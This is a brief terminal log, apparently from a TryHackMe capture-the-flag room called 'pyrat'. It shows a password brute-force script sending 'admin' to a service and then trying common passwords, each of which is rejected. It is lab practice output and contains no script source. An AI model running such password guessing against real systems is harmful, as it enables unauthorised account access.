 (root㉿kali)-[/home/kali/try_hackme/pyrat]
# python3 bruteforce_pass.py
Server response after sending 'admin': Password:
Trying password: 123456
Password '123456' is incorrect or no valid response.
Password 123456 was incorrect. Reconnecting...
Server response after sending 'admin': Password:
Trying password: password
Password 'password' is incorrect or no valid response.
Password password was incorrect. Reconnecting...
Server response after sending 'admin': Password:
Trying password: 12345678
Password '12345678' is incorrect or no valid response.
Password 12345678 was incorrect. Reconnecting...
Server response after sending 'admin': Password: